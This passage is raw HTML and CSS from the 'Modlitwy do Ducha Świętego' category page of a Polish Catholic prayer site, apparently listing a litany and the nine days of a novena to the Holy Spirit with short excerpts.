.tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_25{display:inline-block}.tdi_25 .tdb-menu>li .tdb-menu-sep,.tdi_25 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_25 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_25 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_25 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_25 .tdb-menu>li>a,.tdi_25 .td-subcat-more{color:#555555}.tdi_25 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_25 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_25 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_25 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_25 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_25 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#555555}.tdi_25 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_25 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_25 .tdb-menu .tdb-normal-menu ul,.tdi_25 .td-pulldown-filter-list,.tdi_25 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_25:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_25 .tdb-mega-menu .sub-menu>li{max-width:1300px!important}.tdi_25 .tdb-mega-menu .tdb_header_mega_menu{min-height:345px}.tdi_25 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_25 .tdb-mega-menu .tdb_header_mega_menu{min-height:300px}}@media (min-width:768px) and (max-width:1018px){.tdi_25 .tdb-menu>li>a,.tdi_25 .td-subcat-more{padding:0 12px}.tdi_25 .tdb-menu>li>a,.tdi_25 .td-subcat-more,.tdi_25 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;line-height:48px!important}.tdi_25 .tdb-mega-menu .tdb_header_mega_menu{min-height:240px}.tdi_25 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style>
<style>.tdi_25 .tdb-menu>li>a:after,.tdi_25 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}</style><div id=tdi_25 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-menu-glowne-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-13"><a href="https://modlitwy24.pl"><div class="tdb-menu-item-text">Strona główna</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-14"><a href="https://modlitwy24.pl/intencje"><div class="tdb-menu-item-text">Intencje</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1931"><a href="https://modlitwy24.pl/wiadomosci/"><div class="tdb-menu-item-text">Wiadomości</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-347 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Działy</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-350"><a href="https://modlitwy24.pl/modlitwa/"><div class="tdb-menu-item-text">Jak się modlić?</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor tdb-menu-item tdb-normal-menu menu-item-348"><a href="https://modlitwy24.pl/modlitewnik/"><div class="tdb-menu-item-text">Modlitewnik</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-349"><a href="https://modlitwy24.pl/intencje-modlitewne/"><div class="tdb-menu-item-text">Intencje modlitewne</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-352"><a href="https://modlitwy24.pl/pismo-swiete/"><div class="tdb-menu-item-text">Modlitwa Pismem Świętym</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-353"><a href="https://modlitwy24.pl/swieci/"><div class="tdb-menu-item-text">Życie Świętych</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-351"><a href="https://modlitwy24.pl/wyroznione/"><div class="tdb-menu-item-text">Warto przeczytać</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-358"><a href="https://modlitwy24.pl/wszystkie-artykuly/"><div class="tdb-menu-item-text">Wszystkie artykuły</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1195"><a href="https://modlitwy24.pl/kontakt/"><div class="tdb-menu-item-text">Kontakt</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1271 tdb-menu-item-inactive"><a href="https://modlitwy24.pl/rozaniec/"><div class="tdb-menu-item-text">Różaniec</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-1292 tdb-menu-item-inactive"><a href="https://modlitwy24.pl/rozwazania-rozancowe-dla-kazdego/"><div class="tdb-menu-item-text">Rozważania Różańcowe</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1273"><a href="https://modlitwy24.pl/rozaniec/rozwazania-rozancowe/rozwazania-dla-dzieci/"><div class="tdb-menu-item-text">Rozważania dla dzieci</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1274"><a href="https://modlitwy24.pl/rozaniec/rozwazania-rozancowe/rozwazania-dla-mlodziezy/"><div class="tdb-menu-item-text">Rozważania dla młodzieży</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1275"><a href="https://modlitwy24.pl/rozaniec/rozwazania-rozancowe/rozwazania-dla-malzenstw-i-rodzin/"><div class="tdb-menu-item-text">Rozważania dla małżeństw i rodzin</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1280"><a href="https://modlitwy24.pl/rozaniec/rozwazania-rozancowe/rozwazania-ze-sw-janem-od-krzyza/"><div class="tdb-menu-item-text">Rozważania ze św. Janem od Krzyża</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1281"><a href="https://modlitwy24.pl/rozaniec/rozwazania-rozancowe/rozwazania-z-ks-dolindo-ruotolo/"><div class="tdb-menu-item-text">Rozważania z ks. Dolindo Ruotolo</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1282"><a href="https://modlitwy24.pl/rozaniec/rozwazania-rozancowe/rozwazania-abp-fultona-sheena/"><div class="tdb-menu-item-text">Rozważania abp Fultona Sheena</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1283"><a href="https://modlitwy24.pl/rozaniec/rozwazania-rozancowe/rozwazania-przed-najswietszym-sakramentem/"><div class="tdb-menu-item-text">Rozważania przed Najświętszym Sakramentem</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1284"><a href="https://modlitwy24.pl/rozaniec/rozwazania-rozancowe/rozwazania-z-pisma-swietego/"><div class="tdb-menu-item-text">Rozważania z Pisma Świętego</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1285"><a href="https://modlitwy24.pl/rozaniec/rozwazania-rozancowe/rozwazania-krotkie/"><div class="tdb-menu-item-text">Rozważania krótkie</div></a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div></div></div></div></div></div></div></div></div></div></div>                    </div>
                            </div>
            




        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">

                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://modlitwy24.pl/">Strona główna</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Zobacz wszystkie wiadomości Modlitewnik" class="entry-crumb" href="https://modlitwy24.pl/modlitewnik/">Modlitewnik</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Modlitwy do Ducha Świętego</span></div></div>
                        <h1 class="entry-title td-page-title">Modlitwy do Ducha Świętego</h1>
                        
                    </div>
                </div>
                            </div>
        </div>

    
	
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">

            <!-- content -->
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://modlitwy24.pl/litania-do-ducha-swietego/"  rel="bookmark" class="td-image-wrap " title="Litania do Ducha Świętego" ><img class="entry-thumb" src="[data-uri]" alt="" title="Litania do Ducha Świętego" data-type="image_tag" data-img-url="https://modlitwy24.pl/wp-content/uploads/2020/04/Duch-Swiety-1-1-218x150.jpg"  width="218" height="150" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://modlitwy24.pl/litania-do-ducha-swietego/"  rel="bookmark" title="Litania do Ducha Świętego">Litania do Ducha Świętego</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://modlitwy24.pl/modlitewnik/modlitwy-do-ducha-swietego/" class="td-post-category" >Modlitwy do Ducha Świętego</a>                                                                                        </div>

                <div class="td-excerpt">
                    Kyrie, elejson. Chryste, elejson. Kyrie, elejson.
Chryste, usłysz nas, Chryste, wysłuchaj nas.

Ojcze z nieba, Boże, zmiłuj się nad nami.
Synu Odkupicielu świata, Boże, zmiłuj się nad...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://modlitwy24.pl/nowenna-do-ducha-swietego-dzien-9/"  rel="bookmark" class="td-image-wrap " title="Dzień 9 &#8211; Nowenny do Ducha Świętego (Oficjalna wersja)" ><img class="entry-thumb" src="[data-uri]" alt="" title="Dzień 9 &#8211; Nowenny do Ducha Świętego (Oficjalna wersja)" data-type="image_tag" data-img-url="https://modlitwy24.pl/wp-content/uploads/2020/04/Duch-Swiety-3-218x150.jpg"  width="218" height="150" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://modlitwy24.pl/nowenna-do-ducha-swietego-dzien-9/"  rel="bookmark" title="Dzień 9 &#8211; Nowenny do Ducha Świętego (Oficjalna wersja)">Dzień 9 &#8211; Nowenny do Ducha Świętego (Oficjalna wersja)</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://modlitwy24.pl/modlitewnik/modlitwy-do-ducha-swietego/" class="td-post-category" >Modlitwy do Ducha Świętego</a>                                                                                        </div>

                <div class="td-excerpt">
                    Nowenna do Ducha Świętego (Dzień 9). Może być odmawiana indywidualnie, za każdym razem, gdy prosimy o dary Ducha Świętego dla siebie bądź innych, jak...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://modlitwy24.pl/nowenna-do-ducha-swietego-dzien-8/"  rel="bookmark" class="td-image-wrap " title="Dzień 8 &#8211; Nowenny do Ducha Świętego (Oficjalna wersja)" ><img class="entry-thumb" src="[data-uri]" alt="" title="Dzień 8 &#8211; Nowenny do Ducha Świętego (Oficjalna wersja)" data-type="image_tag" data-img-url="https://modlitwy24.pl/wp-content/uploads/2020/04/Duch-Swiety-3-218x150.jpg"  width="218" height="150" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://modlitwy24.pl/nowenna-do-ducha-swietego-dzien-8/"  rel="bookmark" title="Dzień 8 &#8211; Nowenny do Ducha Świętego (Oficjalna wersja)">Dzień 8 &#8211; Nowenny do Ducha Świętego (Oficjalna wersja)</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://modlitwy24.pl/modlitewnik/modlitwy-do-ducha-swietego/" class="td-post-category" >Modlitwy do Ducha Świętego</a>                                                                                        </div>

                <div class="td-excerpt">
                    Nowenna do Ducha Świętego (Dzień 8). Może być odmawiana indywidualnie, za każdym razem, gdy prosimy o dary Ducha Świętego dla siebie bądź innych, jak...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://modlitwy24.pl/nowenna-do-ducha-swietego-dzien-7/"  rel="bookmark" class="td-image-wrap " title="Dzień 7 &#8211; Nowenny do Ducha Świętego (Oficjalna wersja)" ><img class="entry-thumb" src="[data-uri]" alt="" title="Dzień 7 &#8211; Nowenny do Ducha Świętego (Oficjalna wersja)" data-type="image_tag" data-img-url="https://modlitwy24.pl/wp-content/uploads/2020/04/Duch-Swiety-3-218x150.jpg"  width="218" height="150" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://modlitwy24.pl/nowenna-do-ducha-swietego-dzien-7/"  rel="bookmark" title="Dzień 7 &#8211; Nowenny do Ducha Świętego (Oficjalna wersja)">Dzień 7 &#8211; Nowenny do Ducha Świętego (Oficjalna wersja)</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://modlitwy24.pl/modlitewnik/modlitwy-do-ducha-swietego/" class="td-post-category" >Modlitwy do Ducha Świętego</a>                                                                                        </div>

                <div class="td-excerpt">
                    Nowenna do Ducha Świętego (Dzień 7). Może być odmawiana indywidualnie, za każdym razem, gdy prosimy o dary Ducha Świętego dla siebie bądź innych, jak...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://modlitwy24.pl/nowenna-do-ducha-swietego-dzien-6/"  rel="bookmark" class="td-image-wrap " title="Dzień 6 &#8211; Nowenny do Ducha Świętego (Oficjalna wersja)" ><img class="entry-thumb" src="[data-uri]" alt="" title="Dzień 6 &#8211; Nowenny do Ducha Świętego (Oficjalna wersja)" data-type="image_tag" data-img-url="https://modlitwy24.pl/wp-content/uploads/2020/04/Duch-Swiety-3-218x150.jpg"  width="218" height="150" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://modlitwy24.pl/nowenna-do-ducha-swietego-dzien-6/"  rel="bookmark" title="Dzień 6 &#8211; Nowenny do Ducha Świętego (Oficjalna wersja)">Dzień 6 &#8211; Nowenny do Ducha Świętego (Oficjalna wersja)</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://modlitwy24.pl/modlitewnik/modlitwy-do-ducha-swietego/" class="td-post-category" >Modlitwy do Ducha Świętego</a>                                                                                        </div>

                <div class="td-excerpt">
                    Nowenna do Ducha Świętego (Dzień 6). Może być odmawiana indywidualnie, za każdym razem, gdy prosimy o dary Ducha Świętego dla siebie bądź innych, jak...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://modlitwy24.pl/nowenna-do-ducha-swietego-dzien-5/"  rel="bookmark" class="td-image-wrap " title="Dzień 5 &#8211; Nowenny do Ducha Świętego (Oficjalna wersja)" ><img class="entry-thumb" src="[data-uri]" alt="" title="Dzień 5 &#8211; Nowenny do Ducha Świętego (Oficjalna wersja)" data-type="image_tag" data-img-url="https://modlitwy24.pl/wp-content/uploads/2020/04/Duch-Swiety-3-218x150.jpg"  width="218" height="150" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://modlitwy24.pl/nowenna-do-ducha-swietego-dzien-5/"  rel="bookmark" title="Dzień 5 &#8211; Nowenny do Ducha Świętego (Oficjalna wersja)">Dzień 5 &#8211; Nowenny do Ducha Świętego (Oficjalna wersja)</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://modlitwy24.pl/modlitewnik/modlitwy-do-ducha-swietego/" class="td-post-category" >Modlitwy do Ducha Świętego</a>                                                                                        </div>

                <div class="td-excerpt">
                    Nowenna do Ducha Świętego (Dzień 5). Może być odmawiana indywidualnie, za każdym razem, gdy prosimy o dary Ducha Świętego dla siebie bądź innych, jak...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://modlitwy24.pl/nowenna-do-ducha-swietego-dzien-4/"  rel="bookmark" class="td-image-wrap " title="Dzień 4 &#8211; Nowenny do Ducha Świętego (Oficjalna wersja)" ><img class="entry-thumb" src="[data-uri]" alt="" title="Dzień 4 &#8211; Nowenny do Ducha Świętego (Oficjalna wersja)" data-type="image_tag" data-img-url="https://modlitwy24.pl/wp-content/uploads/2020/04/Duch-Swiety-3-218x150.jpg"  width="218" height="150" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://modlitwy24.pl/nowenna-do-ducha-swietego-dzien-4/"  rel="bookmark" title="Dzień 4 &#8211; Nowenny do Ducha Świętego (Oficjalna wersja)">Dzień 4 &#8211; Nowenny do Ducha Świętego (Oficjalna wersja)</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://modlitwy24.pl/modlitewnik/modlitwy-do-ducha-swietego/" class="td-post-category" >Modlitwy do Ducha Świętego</a>                                                                                        </div>

                <div class="td-excerpt">
                    Nowenna do Ducha Świętego (Dzień 4). Może być odmawiana indywidualnie, za każdym razem, gdy prosimy o dary Ducha Świętego dla siebie bądź innych, jak...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://modlitwy24.pl/nowenna-do-ducha-swietego-dzien-3/"  rel="bookmark" class="td-image-wrap " title="Dzień 3 &#8211; Nowenny do Ducha Świętego (Oficjalna wersja)" ><img class="entry-thumb" src="[data-uri]" alt="" title="Dzień 3 &#8211; Nowenny do Ducha Świętego (Oficjalna wersja)" data-type="image_tag" data-img-url="https://modlitwy24.pl/wp-content/uploads/2020/04/Duch-Swiety-3-218x150.jpg"  width="218" height="150" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://modlitwy24.pl/nowenna-do-ducha-swietego-dzien-3/"  rel="bookmark" title="Dzień 3 &#8211; Nowenny do Ducha Świętego (Oficjalna wersja)">Dzień 3 &#8211; Nowenny do Ducha Świętego (Oficjalna wersja)</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://modlitwy24.pl/modlitewnik/modlitwy-do-ducha-swietego/" class="td-post-category" >Modlitwy do Ducha Świętego</a>                                                                                        </div>

                <div class="td-excerpt">
                    Nowenna do Ducha Świętego (Dzień 3). Może być odmawiana indywidualnie, za każdym razem, gdy prosimy o dary Ducha Świętego dla siebie bądź innych, jak...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://modlitwy24.pl/nowenna-do-ducha-swietego-dzien-2/"  rel="bookmark" class="td-image-wrap " title="Dzień 2 &#8211; Nowenny do Ducha Świętego (Oficjalna wersja)" ><img class="entry-thumb" src="[data-uri]" alt="" title="Dzień 2 &#8211; Nowenny do Ducha Świętego (Oficjalna wersja)" data-type="image_tag" data-img-url="https://modlitwy24.pl/wp-content/uploads/2020/04/Duch-Swiety-3-218x150.jpg"  width="218" height="150" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://modlitwy24.pl/nowenna-do-ducha-swietego-dzien-2/"  rel="bookmark" title="Dzień 2 &#8211; Nowenny do Ducha Świętego (Oficjalna wersja)">Dzień 2 &#8211; Nowenny do Ducha Świętego (Oficjalna wersja)</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://modlitwy24.pl/modlitewnik/modlitwy-do-ducha-swietego/" class="td-post-category" >Modlitwy do Ducha Świętego</a>                                                                                        </div>

                <div class="td-excerpt">
                    Nowenna do Ducha Świętego (Dzień 2). Może być odmawiana indywidualnie, za każdym razem, gdy prosimy o dary Ducha Świętego dla siebie bądź innych, jak...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://modlitwy24.pl/nowenna-do-ducha-swietego-dzien-1/"  rel="bookmark" class="td-image-wrap " title="Dzień 1 &#8211; Nowenny do Ducha Świętego (Oficjalna wersja)" ><img class="entry-thumb" src="[data-uri]" alt="" title="Dzień 1 &#8211; Nowenny do Ducha Świętego (Oficjalna wersja)" data-type="image_tag" data-img-url="https://modlitwy24.pl/wp-content/uploads/2020/04/Duch-Swiety-3-218x150.jpg"  width="218" height="150" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://modlitwy24.pl/nowenna-do-ducha-swietego-dzien-1/"  rel="bookmark" title="Dzień 1 &#8211; Nowenny do Ducha Świętego (Oficjalna wersja)">Dzień 1 &#8211; Nowenny do Ducha Świętego (Oficjalna wersja)</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://modlitwy24.pl/modlitewnik/modlitwy-do-ducha-swietego/" class="td-post-category" >Modlitwy do Ducha Świętego</a>                                                                                        </div>

                <div class="td-excerpt">
                    Nowenna do Ducha Świętego (Dzień 1). Może być odmawiana indywidualnie, za każdym razem, gdy prosimy o dary Ducha Świętego dla siebie bądź innych, jak...                </div>
            </div>

        </div>

        <div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://modlitwy24.pl/modlitewnik/modlitwy-do-ducha-swietego/page/2/" class="page" title="2">2</a><a href="https://modlitwy24.pl/modlitewnik/modlitwy-do-ducha-swietego/page/2/"  aria-label="next-page" ><i class="td-icon-menu-right"></i></a><span class="pages">Strona 1 z 2</span><div class="clearfix"></div></div>                            </div>
                        </div>

                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget tdi_28 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_28" >
<style>
.td-theme-wrap .tdi_28 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_28 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_28 .td-subcat-item .td-cur-simple-item {
                color: #1e73be;
            }

            .td-theme-wrap .tdi_28 .block-title > *,
